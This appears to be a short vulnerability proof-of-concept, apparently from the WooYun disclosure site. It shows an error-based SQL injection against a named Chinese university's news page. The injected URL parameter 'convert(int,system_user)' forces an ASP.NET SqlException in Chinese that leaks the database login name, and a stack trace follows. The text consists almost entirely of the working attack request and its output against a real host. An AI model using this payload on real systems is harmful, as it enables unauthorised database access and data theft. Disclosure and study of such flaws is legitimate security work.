 Load URL
http://kfxy.shtvu.edu.cn/webnew/Templet/NewsDetail.aspx?htmlid=convert(int,system_user)
Split URL
Execute
Enable Post data Enable Referrer
“/webnew”应用程序中的服务器错误。
在将 nvarchar 值 'kfxywebsite' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'kfxywebsite' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'kfxywebsite' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +212
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +245
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler
System.Data.SqlClient.SqlDataReader.HasMoreRows() +266
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +278
System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) +198
System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable, String srcTable, DataReaderContainer dataReader, Int32 startRecor
System.Data.Common.DataAdapter.Fill(DataSet dataSet, String srcTable, IDataReader dataReader, Int32 startRecord, Int32 maxRecords) +676
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, String srcTable, IDbComma
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior beha
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, String srcTable) +161
DataBaseDB.DataBaseReader(String cmdText) +150
www.wooyun.org